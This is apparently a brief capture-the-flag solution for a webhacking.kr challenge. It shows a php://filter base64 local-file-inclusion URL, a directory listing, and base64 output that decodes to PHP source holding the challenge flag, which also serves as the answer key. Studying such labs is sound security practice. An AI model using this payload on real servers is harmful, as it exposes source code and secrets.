 주의 요함 webhacking.kr:10001/?file=php://filter/convert.base64-encode/resource=flag
total 20
drwxr-xr-x 2 root root 4096 Aug 24 23:27 .
drwxr-xr-x 3 root root 4096 Aug 24 22:41 ..
-rw-r--r-- 1 root root   82 Aug 24 23:10 flag.php
-rw-r--r-- 1 root root   31 Aug 24 23:10 hello.php
-rw-r--r-- 1 root root  605 Aug 24 23:26 index.php
PD9waHAKICBlY2hvICJGTEFHIGlzIGluIHRoZSBjb2RlIjsKICAkZmxhZyA9ICJGTEFHe3RoaXNfaXNfeW91
cl9maXJzdF9mbGFnfSI7Cj8+Cg==